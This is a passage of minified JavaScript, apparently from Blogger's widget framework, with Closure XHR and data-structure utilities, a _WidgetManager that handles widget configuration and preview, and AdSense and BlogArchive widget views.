a.K&&(a.C.withCredentials=a.K);try{yh(a),0<a.R&&(a.gb=zh(a.C),a.gb?(a.C.timeout=a.R,a.C.ontimeout=x(a.ua,a)):a.X=ch(a.ua,a.R,a)),a.T=!0,a.C.send(b),a.T=!1}catch(h){xh(a)}}function zh(a){return H&&Ye(9)&&typeof a.timeout===eb&&void 0!==a.ontimeout}t.ua=function(){"undefined"!=typeof Tb&&this.C&&(this.J=8,this.dispatchEvent("timeout"),this.abort(8))};function xh(a){a.D=!1;a.C&&(a.G=!0,a.C.abort(),a.G=!1);a.J=5;Ah(a);Bh(a)}function Ah(a){a.ra||(a.ra=!0,a.dispatchEvent(Aa),a.dispatchEvent(Qa))}
t.abort=function(a){this.C&&this.D&&(this.D=!1,this.G=!0,this.C.abort(),this.G=!1,this.J=a||7,this.dispatchEvent(Aa),this.dispatchEvent("abort"),Bh(this))};t.W=function(){this.C&&(this.D&&(this.D=!1,this.G=!0,this.C.abort(),this.G=!1),Bh(this,!0));rh.O.W.call(this)};t.hc=function(){this.isDisposed()||(this.Da||this.T||this.G?Ch(this):this.Ad())};t.Ad=function(){Ch(this)};
function Ch(a){if(a.D&&"undefined"!=typeof Tb&&(!a.Y[1]||4!=(a.C?a.C.readyState:0)||2!=Dh(a)))if(a.T&&4==(a.C?a.C.readyState:0))ch(a.hc,0,a);else if(a.dispatchEvent("readystatechange"),4==(a.C?a.C.readyState:0)){a.D=!1;try{Eh(a)?(a.dispatchEvent(Aa),a.dispatchEvent(nb)):(a.J=6,Ah(a))}finally{Bh(a)}}}function Bh(a,b){if(a.C){yh(a);var c=a.C,d=a.Y[0]?Ub:null;a.C=null;a.Y=null;b||a.dispatchEvent(gb);try{c.onreadystatechange=d}catch(e){}}}
function yh(a){a.C&&a.gb&&(a.C.ontimeout=null);a.X&&(w.clearTimeout(a.X),a.X=null)}function Eh(a){var b=Dh(a);a:switch(b){case 200:case 201:case 202:case 204:case 206:case 304:case 1223:var c=!0;break a;default:c=!1}if(!c){if(b=0===b)a=String(a.Ea).match(ph)[1]||null,!a&&w.self&&w.self.location&&(a=w.self.location.protocol,a=a.substr(0,a.length-1)),b=!sh.test(a?a.toLowerCase():"");c=b}return c}function Dh(a){try{return 2<(a.C?a.C.readyState:0)?a.C.status:-1}catch(b){return-1}}
function Fh(a){try{return a.C?a.C.responseText:""}catch(b){return""}};function Gh(a,b){this.C=a[w.Symbol.iterator]();this.D=b;this.F=0}Gh.prototype[Symbol.iterator]=function(){return this};Gh.prototype.next=function(){var a=this.C.next();return{value:a.done?void 0:this.D.call(void 0,a.value,this.F++),done:a.done}};function Hh(a,b){return new Gh(a,b)};var Ih="StopIteration"in w?w.StopIteration:{message:"StopIteration",stack:""};function Jh(){}Jh.prototype.bb=function(){throw Ih;};Jh.prototype.next=function(){return Kh};var Kh={done:!0,value:void 0};Jh.prototype.sa=function(){return this};function Lh(a){if(a instanceof Mh||a instanceof Nh||a instanceof Oh)return a;if(typeof a.bb==m)return new Mh(function(){return Ph(a)});if(typeof a[Symbol.iterator]==m)return new Mh(function(){return a[Symbol.iterator]()});if(typeof a.sa==m)return new Mh(function(){return Ph(a.sa())});throw Error("Not an iterator or iterable.");}function Ph(a){if(!(a instanceof Jh))return a;var b=!1;return{next:function(){for(var c;!b;)try{c=a.bb();break}catch(d){if(d!==Ih)throw d;b=!0}return{value:c,done:b}}}}
function Mh(a){this.C=a}Mh.prototype.sa=function(){return new Nh(this.C())};Mh.prototype[Symbol.iterator]=function(){return new Oh(this.C())};Mh.prototype.D=function(){return new Oh(this.C())};function Nh(a){this.C=a}u(Nh,Jh);Nh.prototype.bb=function(){var a=this.C.next();if(a.done)throw Ih;return a.value};Nh.prototype[Symbol.iterator]=function(){return new Oh(this.C)};Nh.prototype.D=function(){return new Oh(this.C)};function Oh(a){Mh.call(this,function(){return a});this.F=a}u(Oh,Mh);
Oh.prototype.next=function(){return this.F.next()};function Qh(){this.D=[];this.C=[]}function Rh(a){0===a.D.length&&(a.D=a.C,a.D.reverse(),a.C=[]);return a.D.pop()}Qh.prototype.V=function(){return this.D.length+this.C.length};Qh.prototype.la=function(){return 0===this.D.length&&0===this.C.length};Qh.prototype.contains=function(a){return Qc(this.D,a)||Qc(this.C,a)};Qh.prototype.$=function(){for(var a=[],b=this.D.length-1;0<=b;--b)a.push(this.D[b]);var c=this.C.length;for(b=0;b<c;++b)a.push(this.C[b]);return a};function Sh(a,b){this.C={};this.D=[];this.F=this.size=0;var c=arguments.length;if(1<c){if(c%2)throw Error("Uneven number of arguments");for(var d=0;d<c;d+=2)this.set(arguments[d],arguments[d+1])}else if(a)if(a instanceof Sh)for(c=a.na(),d=0;d<c.length;d++)this.set(c[d],a.get(c[d]));else for(d in a)this.set(d,a[d])}t=Sh.prototype;t.V=function(){return this.size};t.$=function(){Th(this);for(var a=[],b=0;b<this.D.length;b++)a.push(this.C[this.D[b]]);return a};t.na=function(){Th(this);return this.D.concat()};
t.has=function(a){return Uh(this.C,a)};t.la=function(){return 0==this.size};function Vh(a,b){return Uh(a.C,b)?(delete a.C[b],--a.size,a.F++,a.D.length>2*a.size&&Th(a),!0):!1}function Th(a){if(a.size!=a.D.length){for(var b=0,c=0;b<a.D.length;){var d=a.D[b];Uh(a.C,d)&&(a.D[c++]=d);b++}a.D.length=c}if(a.size!=a.D.length){var e={};for(c=b=0;b<a.D.length;)d=a.D[b],Uh(e,d)||(a.D[c++]=d,e[d]=1),b++;a.D.length=c}}t.get=function(a,b){return Uh(this.C,a)?this.C[a]:b};
t.set=function(a,b){Uh(this.C,a)||(this.size+=1,this.D.push(a),this.F++);this.C[a]=b};t.forEach=function(a,b){for(var c=this.na(),d=0;d<c.length;d++){var e=c[d],f=this.get(e);a.call(b,f,e,this)}};t.keys=function(){return Lh(this.sa(!0)).D()};t.values=function(){return Lh(this.sa(!1)).D()};t.entries=function(){var a=this;return Hh(this.keys(),function(b){return[b,a.get(b)]})};
t.sa=function(a){Th(this);var b=0,c=this.F,d=this,e=new Jh;e.bb=function(){if(c!=d.F)throw Error("The map has changed since the iterator was created");if(b>=d.D.length)throw Ih;var f=d.D[b++];return a?f:d.C[f]};return e};function Uh(a,b){return Object.prototype.hasOwnProperty.call(a,b)};function Wh(a){if(a.$&&typeof a.$==m)return a.$();if("undefined"!==typeof Map&&a instanceof Map||"undefined"!==typeof Set&&a instanceof Set)return Array.from(a.values());if(typeof a===r)return a.split("");if(Wb(a)){for(var b=[],c=a.length,d=0;d<c;d++)b.push(a[d]);return b}return Yc(a)}
function Xh(a){if(a.na&&typeof a.na==m)return a.na();if(!a.$||typeof a.$!=m){if("undefined"!==typeof Map&&a instanceof Map)return Array.from(a.keys());if(!("undefined"!==typeof Set&&a instanceof Set)){if(Wb(a)||typeof a===r){var b=[];a=a.length;for(var c=0;c<a;c++)b.push(c);return b}return Zc(a)}}}
function Yh(a,b,c){if(a.forEach&&typeof a.forEach==m)a.forEach(b,c);else if(Wb(a)||typeof a===r)Array.prototype.forEach.call(a,b,c);else for(var d=Xh(a),e=Wh(a),f=e.length,g=0;g<f;g++)b.call(c,e[g],d&&d[g],a)};function Zh(){this.C=new Sh;this.size=0}function $h(a){var b=typeof a;return b==q&&a||b==m?"o"+(Object.prototype.hasOwnProperty.call(a,Yb)&&a[Yb]||(a[Yb]=++Zb)):b.substr(0,1)+a}t=Zh.prototype;t.V=function(){return this.C.size};t.add=function(a){this.C.set($h(a),a);this.size=this.C.size};function ai(a,b){b=$h(b);b=Vh(a.C,b);a.size=a.C.size;return b}t.la=function(){return 0===this.C.size};t.has=function(a){a=$h(a);return this.C.has(a)};t.contains=function(a){a=$h(a);return this.C.has(a)};t.$=function(){return this.C.$()};
t.values=function(){return this.C.values()};t.sa=function(){return this.C.sa(!1)};Zh.prototype[Symbol.iterator]=function(){return this.values()};function bi(a,b){Jf.call(this);this.M=a||0;this.F=b||10;if(this.M>this.F)throw Error("[goog.structs.Pool] Min can not be greater than max");this.C=new Qh;this.D=new Zh;this.delay=0;this.J=null;this.Sa()}A(bi,Jf);t=bi.prototype;t.Ya=function(){var a=Date.now();if(!(null!=this.J&&a-this.J<this.delay)){for(var b;0<this.C.V()&&(b=Rh(this.C),!this.Fb(b));)this.Sa();!b&&this.V()<this.F&&(b=this.Bb());b&&(this.J=a,this.D.add(b));return b}};
t.Ia=function(a){ai(this.D,a);this.Fb(a)&&this.V()<this.F?this.C.C.push(a):ci(a)};t.Sa=function(){for(var a=this.C;this.V()<this.M;){var b=this.Bb();a.C.push(b)}for(;this.V()>this.F&&0<this.C.V();)ci(Rh(a))};t.Bb=function(){return{}};function ci(a){if(typeof a.va==m)a.va();else for(var b in a)a[b]=null}t.Fb=function(a){return typeof a.jd==m?a.jd():!0};t.contains=function(a){return this.C.contains(a)||this.D.contains(a)};t.V=function(){return this.C.V()+this.D.V()};
t.la=function(){return this.C.la()&&this.D.la()};t.W=function(){bi.O.W.call(this);if(0<this.D.V())throw Error("[goog.structs.Pool] Objects not released");delete this.D;for(var a=this.C;!a.la();)ci(Rh(a));delete this.C};function di(a,b){this.C=a;this.D=b};function ei(a){this.C=[];if(a)a:{if(a instanceof ei){var b=a.na();a=a.$();if(0>=this.V()){for(var c=this.C,d=0;d<b.length;d++)c.push(new di(b[d],a[d]));break a}}else b=Zc(a),a=Yc(a);for(d=0;d<b.length;d++)this.insert(b[d],a[d])}}t=ei.prototype;t.insert=function(a,b){var c=this.C;c.push(new di(a,b));a=c.length-1;b=this.C;for(c=b[a];0<a;){var d=a-1>>1;if(b[d].C>c.C)b[a]=b[d],a=d;else break}b[a]=c};t.$=function(){for(var a=this.C,b=[],c=a.length,d=0;d<c;d++)b.push(a[d].D);return b};
t.na=function(){for(var a=this.C,b=[],c=a.length,d=0;d<c;d++)b.push(a[d].C);return b};t.V=function(){return this.C.length};t.la=function(){return 0===this.C.length};function fi(){ei.call(this)}A(fi,ei);function gi(a,b){this.K=void 0;this.G=new fi;bi.call(this,a,b)}A(gi,bi);t=gi.prototype;t.Ya=function(a,b){if(!a)return(a=gi.O.Ya.call(this))&&this.delay&&(this.K=w.setTimeout(x(this.Za,this),this.delay)),a;this.G.insert(void 0!==b?b:100,a);this.Za()};
t.Za=function(){for(var a=this.G;0<a.V();){var b=this.Ya();if(b){var c=a,d=c.C,e=d.length;var f=d[0];if(0>=e)f=void 0;else{if(1==e)Rc(d);else{d[0]=d.pop();d=0;c=c.C;e=c.length;for(var g=c[d];d<e>>1;){var h=2*d+1,k=2*d+2;h=k<e&&c[k].C<c[h].C?k:h;if(c[h].C>g.C)break;c[d]=c[h];d=h}c[d]=g}f=f.D}f.apply(this,[b])}else break}};t.Ia=function(a){gi.O.Ia.call(this,a);this.Za()};t.Sa=function(){gi.O.Sa.call(this);this.Za()};t.W=function(){gi.O.W.call(this);w.clearTimeout(this.K);Rc(this.G.C);this.G=null};function hi(a,b,c,d){this.R=a;this.T=!!d;gi.call(this,b,c)}A(hi,gi);hi.prototype.Bb=function(){var a=new rh,b=this.R;b&&b.forEach(function(c,d){a.headers.set(d,c)});this.T&&(a.K=!0);return a};hi.prototype.Fb=function(a){return!a.isDisposed()&&!a.C};function ii(a,b,c,d,e,f){M.call(this);this.G=void 0!==a?a:1;this.J=void 0!==e?Math.max(0,e):0;this.K=!!f;this.D=new hi(b,c,d,f);this.C=new Sh;this.F=new mg(this)}A(ii,M);var ji=[gb,Aa,nb,Qa,"abort","timeout"];function ki(a,b,c,d,e,f){if(a.C.get(b))throw Error("[goog.net.XhrManager] ID in use");c=new li(c,x(a.R,a,b),d,e,f,a.G,a.K);a.C.set(b,c);b=x(a.M,a,b);a.D.Ya(b,null)}
ii.prototype.abort=function(a,b){var c=this.C.get(a);if(c){var d=c.eb;c.Rb=!0;b&&(d&&(pg(this.F,d,ji,c.Ib),bg(d,gb,function(){var e=this.D;ai(e.D,d)&&e.Ia(d)},!1,this)),Vh(this.C,a));d&&d.abort()}};ii.prototype.M=function(a,b){var c=this.C.get(a);c&&!c.eb?(og(this.F,b,ji,c.Ib),b.R=Math.max(0,this.J),b.M=c.ac(),b.K=c.ec(),c.eb=b,this.dispatchEvent(new mi(gb,this,a,b)),ni(this,a,b),c.Rb&&b.abort()):(a=this.D,ai(a.D,b)&&a.Ia(b))};
ii.prototype.R=function(a,b){var c=b.target;switch(b.type){case gb:ni(this,a,c);break;case Aa:a:{var d=this.C.get(a);if(7==c.J||Eh(c)||d.Ta>d.kb)if(this.dispatchEvent(new mi(Aa,this,a,c)),d&&(d.Wb=!0,d.Vb)){a=d.Vb.call(c,b);break a}a=null}return a;case nb:this.dispatchEvent(new mi(nb,this,a,c));break;case "timeout":case Qa:b=this.C.get(a);b.Ta>b.kb&&this.dispatchEvent(new mi(Qa,this,a,c));break;case "abort":this.dispatchEvent(new mi("abort",this,a,c))}return null};
function ni(a,b,c){var d=a.C.get(b);!d||d.Wb||d.Ta>d.kb?(d&&(pg(a.F,c,ji,d.Ib),Vh(a.C,b)),a=a.D,ai(a.D,c)&&a.Ia(c)):(d.Ta++,wh(c,d.getUrl(),d.yd,d.Db(),d.Cc))}ii.prototype.W=function(){ii.O.W.call(this);this.D.va();this.D=null;this.F.va();this.F=null;var a=this.C;a.C={};a.D.length=0;a.size=0;a.F=0;this.C=null};function mi(a,b,c,d){Kf.call(this,a,b);this.id=c;this.eb=d}A(mi,Kf);
function li(a,b,c,d,e,f,g){this.C=a;this.yd=c||ha;this.F=d;this.Cc=null;this.kb=void 0!==f?f:1;this.Ta=0;this.Rb=this.Wb=!1;this.Ib=b;this.Vb=e;this.D=!!g;this.eb=null}li.prototype.getUrl=function(){return this.C};li.prototype.Db=function(){return this.F};li.prototype.ec=function(){return this.D};li.prototype.ac=function(){return""};function oi(a,b,c,d,e){this.D=a;this.G=b;this.C=c||null;this.data=d||null;if(e){if(this.F=e,"displayModeSnippet"!=e&&e!=Ma&&e!=Na&&e!=Oa)throw"bad display mode: "+e;}else this.F=Oa;this.K=!1}oi.prototype.J=function(){return this.D};function pi(a){this.G=!0;this.L=a;this.C=null}function N(a,b){return document.getElementById(a.L.D+"_"+b)}function qi(a,b){a=N(a,b);if(!a)throw"did not find element for id "+b;return a}pi.prototype.F=function(){return this.L.data};
pi.prototype.D=function(){var a={};a.type=this.C.Pa();a.instanceId=this.L.D;a.sectionId=this.L.G;a.actionUrl=O.yb;a.quickEditUrl=O.Yb+"&widgetType="+this.C.Pa()+"&widgetId="+this.L.D+"&sectionId="+this.L.G+aa+O.tc;return a};pi.prototype.Ca=function(a,b,c,d){b=b||{};window.__wavt&&(b.xssi_token=window.__wavt);O.Ca(a,b,this.L.D,this.C.Pa(),c,d)};function ri(a){var b=-1;try{b=a.status}catch(c){}return b}function O(){}
O.Bc=function(a,b){O.za={};O.Yb=a;O.yb=b;O.Ja={};O.fb=new ii;O.fc=0;O.Gb=0;K(O.fb,gb,function(){O.Gb++});K(O.fb,Aa,function(){O.Gb--})};O.Sc=function(a,b){O.kc=a;O.jc=b};O.ad=function(){var a=O.rc();document.body.appendChild(a)};O.Vc=function(a){O.ad();if(window.parent==window){var b="Preview";a&&(b=a);a=O.qc(b);document.body.appendChild(a[0]);document.body.appendChild(a[1])}};O.tc="editWidget";O.wc=function(){return O.yb};O.Tc=function(a){O.Cd=a};O.yc=function(){return O.Cd};
O.Uc=function(a){O.Md=a};O.Lb=function(){return O.Md};O.Rc=function(a){O.Ja=a};O.vc=function(){var a={},b;for(b in O.Ja){var c=O.Ja[b];a[c.name]=c.data}c={};for(b in O.za)c[b]=O.za[b].H.L.data;a.widgets=c;return a};O.Qb=function(a,b){var c=new pi(b);a=new window[a](c);c.C=a;O.za[b.D]=a;O.Kb(a);return a};O.Mc=function(a,b){a=O.Qb(a,b);a.H.L.K=!0;return a};O.Kb=function(a){var b=a.H;b.L.F!=Oa&&(b.L.F==Ma&&a.ha(),a.H.G=!1)};O.jb=function(a){return O.za?O.za[a]:null};
O.Kc=function(a,b,c,d,e){var f="";d&&(f="&widgetId="+d);a=O.Yb+aa+a+"&sectionId="+b+"&widgetType="+c+f;if(window.name==e)return window.location.replace(a),window.focus(),window;e=window.open(a,e,"width=570,height=600,left=75,top=20,resizable=yes,scrollbars=yes");e.focus();return e};O.Jc=function(a){var b=a.getAttribute("id"),c=a.parentNode.getAttribute("id");a=a.getAttribute("widgetType");O.jc&&O.jc(c,a,b);return!1};O.Lc=function(a){a=a.parentNode.getAttribute("id");O.kc&&O.kc(a);return!1};
O.Ca=function(a,b,c,d,e,f){O.Pc(a,b,c,d,e,f)};
O.Pc=function(a,b,c,d,e,f){function g(){n(this.C)&&window.eval(Fh(this))}var h=O.yb;a=["action="+encodeURIComponent(a),"widgetId="+encodeURIComponent(c),"widgetType="+encodeURIComponent(d),"responseType=js"];for(var k in b)if(typeof b[k]==q)for(c=b[k],d=0;d<c.length;++d)a.push(encodeURIComponent(k)+"="+encodeURIComponent(c[d]));else a.push(encodeURIComponent(k)+"="+encodeURIComponent(b[k]));var n=e||si();f==ha?(h=0<=h.indexOf("?")?h+"&":h+"?",ki(O.fb,""+O.fc++,h+a.join("&"),ha,void 0,g)):ki(O.fb,
""+O.fc++,h,"POST",a.join("&"),g)};O.hb=function(a,b){0==O.Gb?a.setTimeout(function(){a.close()},b):a.setTimeout(function(){O.hb(a,b)},200)};O.Ec=function(a,b){a&&(O.hb(a,100),O.bd(a,b))};O.bd=function(a,b){if(a){var c=a.document.getElementById(lb);c&&(c=c.innerHTML);c&&a&&a.opener.parent&&a.opener.parent.editor&&a.opener.parent.editor.SetSaveMessage(c,b)}};O.ja=function(a,b,c){a=O.za[a];if(null!=c.errors){var d=window;O.ub(d,c.errors);a&&a.Aa?a.Aa(b,c,d):O.Aa(c,d)}else a.ja(b,c)};
O.Aa=function(a,b){a=a["error-details"];for(var c in a){var d=a[c],e;(e=b.document)||(e=document);if(e=e.getElementById("errormessage_"+c))Ee(e,Hg(d)),e.className="errorbox-bad errormsg"}};function ti(a,b){O.ub(a.J,b[kb]);O.uc(a.L.D,function(c){window.opener._WidgetManager._OnWidgetConfigured(c,b)})}O.Hc=function(a,b){window.parent&&window.parent.editor&&b?O.Pb(a,b):window.location.replace(window.location.href)};
O.Pb=function(a,b){var c=O.jb(a);c.H.L.data=b.data;a=document.getElementById(a);yf(a);ui(a,c)};O.Ac=function(a,b,c){null!=c.errors&&(O.ub(window,c.errors),O.Aa(c,window))};O.Ic=function(a){var b=O.jb(a);b&&(b.H.L.F==Na?top.editor.HandleDeleteWidget(b.H.L.C):(b=b.H.L.C,b.parentNode.removeChild(b)),delete O.za[a])};
O.uc=function(a,b){if(O.Mb(window)){var c=window.opener;b||(b=c._WidgetManager._OnWidgetConfigured);b(a);c._WidgetManager?c._WidgetManager._KillPopupDelay(window,a):O.hb(window,100)}else a=O.Lb()+"?widgetId="+a,a+="&func="+encodeURIComponent("_OnWidgetConfigured"),window.location.replace(a)};O.Mb=function(a){var b=!1;try{if(a.opener){var c="X"+a.opener.document.domain;c&&"X"!=c&&(b=!0)}}catch(d){}return b};O.Qc="status-msg-yellow-on-white";
O.ub=function(a,b){a||(a=self);var c=a.document.getElementById(lb);c&&Ee(c,Hg(b));(a=a.document.getElementById(kb))&&Ge(a,O.Qc)};O.Oa=function(a,b){if(G(a,b))return a;if(a)for(var c=a.childNodes.length,d=0;d<c;d++){var e=O.Oa(a.childNodes.item(d),b);if(e)return e}return null};
O.rc=function(){var a=window.document.createElement(l);a.className="blogger-clickTrap singleton-element";a.style.position="fixed";a.style.top="0";a.style.left="0";a.style.width="100%";a.style.height="100%";H&&!Ye(7)&&(a.style.height="expression(this.parentNode.clientHeight)");a.style.zIndex="1000";a.style.cursor="default";a.onclick=O.tb;a.onmousedown=O.tb;a.onmouseup=O.tb;a.style.background="white";a.style.filter="alpha(opacity=1)";a.style.opacity=".01";a.textContent="\u00a0";return a};
O.qc=function(a){var b=window.document,c=O.Jb(b,a);a=O.Jb(b,a);c.style.backgroundColor="#000";c.style.border="1px solid #aaa";H&&(c.style.filter=' progid:DXImageTransform.Microsoft.Matrix(sizingMethod="auto expand", M11=0.70710678, M12=0.70710678, M21=-0.70710678, M22=0.70710678) alpha(opacity=50)');c.style.opacity=".5";a.style.border="1px solid transparent";c.style.zIndex=1200;a.style.zIndex=1200;return[c,a]};
O.Jb=function(a,b){a=a.createElement(l);a.style.position="absolute";a.style.top="75px";a.style.left="-225px";a.style.width="600px";a.style.height="28px";a.style.margin="0";a.style.padding="10px";a.style.fontSize="24px";a.style.textAlign="center";a.style.color="#fff";a.style.fontFamily='"trebuchet ms",verdana,arial,sans-serif';H&&(a.style.top="-140px",a.style.left="-140px",a.style.filter=' progid:DXImageTransform.Microsoft.Matrix(sizingMethod="auto expand", M11=0.70710678, M12=0.70710678, M21=-0.70710678, M22=0.70710678)');
a.style.MozTransform=ib;a.style.MozTransformOrigin="50% 0";a.style.WebkitTransform=ib;a.style.WebkitTransformOrigin="50% 0";Ee(a,Hg(b));a.className="singleton-element";return a};O.tb=function(a){a||(a=window.event);a&&(a.cancelBubble=!0,a.stopPropagation&&a.stopPropagation());return!1};function vi(){this.C=[];for(var a=0;a<O.Ja.length;++a)this.C[this.C.length]=O.Ja[a]}function wi(a,b){null==b&&(b="");for(var c=a.C.length-1;0<=c;--c)if(a.C[c].name==b)return a.C[c].data;return null}
function xi(a,b){var c=wi(a,b);if(null!==c)return c;var d=b.split(".");if(1==d.length)return c=wi(a,""),c[b];c=wi(a,d[0]);b=0;c?b=1:c=wi(a,"");for(a=b;a<d.length;a++){if(null==c)return null;c=c[d[a]]}return c}function P(a,b){this.M=a;this.H=b}t=P.prototype;t.Pa=function(){return this.M};t.xc=function(){return this.H};t.ja=function(a,b){"configure"==a&&ti(this.H,b)};t.Aa=function(a,b,c){O.Aa(b,c)};t.ha=function(){};z("_WidgetManager",O);O._SetOpenWidgetDialogs=O.Sc;O._Init=O.Bc;
O._SetPageActionUrl=O.Tc;O._GetPageActionUrl=O.yc;O._SetWidgetRefreshUrl=O.Uc;O._GetWidgetRefreshUrl=O.Lb;O._GetCallbackUrl=O.wc;O._DisplayWidget=O.Kb;O._GetWidget=O.jb;O._HandleControllerResult=O.ja;O._HandlePageActionResult=O.Ac;O._IsOpenerReachable=O.Mb;O._SetDataContext=O.Rc;O._SetupPreview=O.Vc;O._RegisterWidget=O.Qb;O._RegisterNewWidget=O.Mc;O._PopupPaneFromParams=O.Kc;O._PopupConfig=O.Jc;O._PopupToolbox=O.Lc;O._KillPopupDelay=O.Ec;O._OnWidgetConfigured=O.Hc;O._OnWidgetConfiguredWithData=O.Pb;
O._OnWidgetDeleted=O.Ic;z("_WidgetInfo",oi);oi.prototype._getInstanceId=oi.prototype.J;P.prototype._GetHelper=P.prototype.xc;pi.prototype._GetData=pi.prototype.F;pi.prototype._GenerateWidgetMetadata=pi.prototype.D;O._GetAllData=O.vc;z("widget_module_provide",function(a,b,c){var d=dh.Xa(),e=d.C,f=d.K;e[a]||(e[a]={});if(c)e[a][b]=c;else if(f[a]){for(b=0;b<f[a].length;++b)(0,f[a][b][1])(e[a][f[a][b][0]]);delete f[a];delete d.F[a]}});function yi(a){P.call(this,"AdSense",a);this.H=a}u(yi,P);z("_AdSenseView",yi);function zi(a){P.call(this,"BlogArchive",a);this.C=a.L}A(zi,P);var Ai="&#9658;&nbsp;";t=zi.prototype;
t.ja=function(a,b){if("configure"==a)ti(this.H,b);else if("getTitles"==a){a:{a=b.path;var c=this.C.C.getElementsByTagName("A");for(e in c){var d=c[e];if(d.href==a){var e=Ff(d,"li","archivedate");break a}}e=void 0}a=J("posts",e);(c=Ff(e,l,xa))&&sf(c,{style:"","data-height":""});yf(a);for(c=0;c<b.posts.length;c++){d=b.posts[c];var f=document.createElement("li");Ee(f,Hg("<a href="+d.url+">"+d.title+"</a>"));a.appendChild(f)}Bi(this,e);Ci(this,e)}else zi.O.ja.call(this,a,b)};
t.ha=function(){if(N(this.H,"ArchiveList")){var a=rf(document,"a",sb,this.C.C);1>a.length&&(a=rf(document,"li",sb,this.C.C));if(0<a.length&&a[0].currentStyle)var b=a[0].parentNode.currentStyle.color;for(var c=0;c<a.length;c++){var d=a[c];0<rf(document,l,xa,d).length?(d.onclick=this.Wc.bind(this),Bi(this,d)):d.onclick=this.Xc.bind(this);b&&(d.style.color=b)}if(d=N(this.H,"ArchiveMenu")){for(c=1;c<d.options.length;c++)if(a=d.options[c].value,a==window.location.href||null!=window.location.href.match(a)){d.selectedIndex=
c;break}d.onchange=this.zc.bind(this)}else for(a=rf(document,l,Pa,this.C.C),c=0;c<a.length;c++)d=a[c],d.addEventListener(va,this.$c.bind(this),!1),d.addEventListener(va,this.Oc.bind(this),!1);"rtl"==this.H.L.data.languageDirection&&(Ai="&#9668;&nbsp;")}};t.zc=function(){var a=N(this.H,"ArchiveMenu");a&&""!=a.value&&(window.location.href=a.value)};
t.Xc=function(a){a=a||window.event;var b=a.currentTarget||a.srcElement;b&&!G(b,sb)&&(b=b.parentNode);a=O.Oa(b,"zippy");b=b.parentNode;if(G(b,Ra))return Ke(b,Ra,wa),Ee(a,Gc(Ai)),Ie(a,"toggle-open"),!1;Ke(b,wa,Ra);Ee(a,Gc("&#9660;&nbsp;"));Ge(a,"toggle-open");Di(this,b);return!1};t.$c=function(a){a=a||window.event;a=a.currentTarget||a.srcElement;(a=G(a,Pa)?a:Ff(a,l,Pa))&&(a=J("menu",a))&&(G(a,"open")?Ie(a,"open"):Ge(a,"open"))};
t.Oc=function(a){a=a||window.event;var b=a.currentTarget||a.srcElement;if(b=G(b,"ripple")?b:Ff(b,l,"ripple")){var c=J("splash",b);if(!c){c=document.createElement("span");Ge(c,"splash");var d=document.createElement(l);Ge(d,"splash-wrapper");d.appendChild(c);b.insertBefore(d,b.firstChild)}Ie(c,"animate");d=b.offsetWidth;var e=getComputedStyle(b);d+=parseInt(e.marginLeft)+parseInt(e.marginRight);d=Math.max(d,Ei(b));sf(c,{style:"height: "+d+"px; width: "+d+"px; left: "+(a.pageX-b.offsetLeft-d/2)+"px; top: "+
(a.pageY-b.offsetTop-d/2)+"px;"});Ge(c,"animate")}};t.Wc=function(a){a=a||window.event;if(!a.currentTarget||a.currentTarget==a.srcElement||"A"!=a.srcElement.tagName){var b=a.currentTarget||a.srcElement;b&&!G(b,sb)&&(b=b.parentNode);a.stopPropagation();a=G(b,"archivedate")?b:b.parentNode;G(a,Ra)?(Fi(this,a),Ke(a,Ra,wa)):(Di(this,a),Ci(this,a),Ke(a,wa,Ra))}};
function Di(a,b){var c=b.getElementsByTagName("UL");0<c.length&&!G(c[0],"posts")?c=!1:(c=O.Oa(b,"post-count"),c=parseInt(c.innerHTML.match(/\d+/),10),c=b.getElementsByTagName("LI").length<c);if(c){var d=J(xa,b);c=J("posts",b);c||(c=document.createElement("UL"),d?d.appendChild(c):b.appendChild(c),Ge(c,"posts"));d&&sf(d,{style:"","data-height":""});(d=Ff(b,l,xa))&&sf(d,{style:"","data-height":""});d=document.createElement("LI");Ee(d,Hg(a.H.L.data.loadingMessage||"Loading..."));c.appendChild(d);a.H.Ca("getTitles",
{path:O.Oa(b,"post-count-link").href},null,ha)}}function Ci(a,b){var c=J(xa,b);c.getAttribute(Ja)||Bi(a,b);var d=(a=c.getAttribute(Ja)||Ei(c))?a+"px":p;window.setTimeout(function(){sf(c,{style:"max-height: "+d+";"})},10)}function Fi(a,b){var c=J(xa,b);c.getAttribute(Ja)||Bi(a,b);window.setTimeout(function(){sf(c,{style:$a})},10)}
function Bi(a,b){var c=J(xa,b);sf(c,{style:"max-height: none;"});for(var d=0,e=rf(document,l,xa,c),f=0;f<e.length;f++){var g=e[f],h=Ff(g,"li",sb);if(G(h,wa)){var k=g.getAttribute(Ja);k||(Bi(a,h),k=g.getAttribute(Ja));d+=parseInt(k)}}a=d+Ei(c);c.setAttribute(Ja,a);c.setAttribute(mb,"max-height: "+a+"px;");G(b,wa)&&c.setAttribute(mb,$a)}function Ei(a){var b=a.offsetHeight;a=getComputedStyle(a);return b+=parseInt(a.marginTop)+parseInt(a.marginBottom)}z("_BlogArchiveView",zi);function si(){return function(a){return 500<=ri(a)?(a.responseText.length?document.body.innerHTML=a.responseText:window.alert(LayoutsMessages.SERVER_ERROR),!1):!0}};function ui(a,b){var c=O,d=a.ownerDocument;b=b._GetHelper();var e=b._GetData(),f=c._GetAllData();a=Gi(d,a,l,"widget-wrap1");a=Gi(d,a,l,"widget-wrap2");a=Gi(d,a,l,"widget-wrap3");var g=Gi(d,a,l,"widget-content");if(a=e.version&&1<e.version)g.className+=" visibility",Gi(d,g,l,"layout-widget-state "+(e.isVisible?tb:"not-visible")).setAttribute(rb,e.visibilityTooltipMessage);var h=Gi(d,g,l,"layout-title");if(e[Za]){var k=Gi(d,g,l,Ya);k.appendChild(d.createTextNode(e[Za]));k.setAttribute(rb,e[Ya])}h.appendChild(d.createTextNode(e["layout-title"]));
